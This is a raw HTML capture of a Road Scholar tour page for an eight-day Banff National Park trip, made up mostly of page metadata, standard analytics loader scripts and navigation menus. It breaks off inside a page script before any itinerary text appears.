

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/22397/Great-American-Get-Together-in-Banff/itinerary/1
body_size: 76458
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
            <meta property="idio:programName" content="Great American Get-Together in Banff" />
            <meta property="idio:destination" content="Alberta" /> 
            <meta property="idio:primaryTag" content="National Parks" />
            <meta property="idio:programDestination" content="Alberta" />
            <meta property="idio:programPrimaryTag" content="National Parks" />
            <meta property="idio:programStartingPrice" content="4649" />
            <meta property="idio:programNumber" content="22397" />
            <meta property="idio:programDuration" content="8 days" />
            <meta property="idio:programHideActivityLevel" />
            <meta property="idio:programActivityLevel" content="Keep the Pace" />
            <meta property="idio:programActivityLevelVariesByDate" />
            <meta property="idio:programHasPreviouslyRun" content />
            <meta property="idio:programRating" content="5" />
            <meta property="idio:programSoldOut" content="False" />
            <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/22397-banff-national-park-overlook-lghoz.jpg/Zz0yYWY4NjUxNmZlYzgxMWVkYjZhODQ2ZjQ2NmE1NDdjYQ==" />
            <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/22397-banff-national-park-overlook-lghoz.jpg/Zz0yYWY4NjUxNmZlYzgxMWVkYjZhODQ2ZjQ2NmE1NDdjYQ==" />
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/22397/Great-American-Get-Together-in-Banff" />
            <meta property="og:title" content="Great American Get-Together in Banff" />
            <meta name="keywords" />
            <meta property="og:description" content="Join fellow Road Scholars in the heart of the Canadian Rockies to learn about the geology, ecology and culture of Banff National Park, Lake Louise, Emerald Lake and more." />
            <meta name="description" content="Join fellow Road Scholars in the heart of the Canadian Rockies to learn about the geology, ecology and culture of Banff National Park, Lake Louise, Emerald Lake and more." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8204">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/22397/Great-American-Get-Together-in-Banff/itinerary/1" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"abdca6442d924ea2bc54a5aa5eb34913","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"abdca6442d924ea2bc54a5aa5eb34913"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '5c6e4d66-9f7a-4f1f-abf8-d88b10194d60'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 05:38:19 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE93E" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-uniE922" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE892" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-uniE895" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
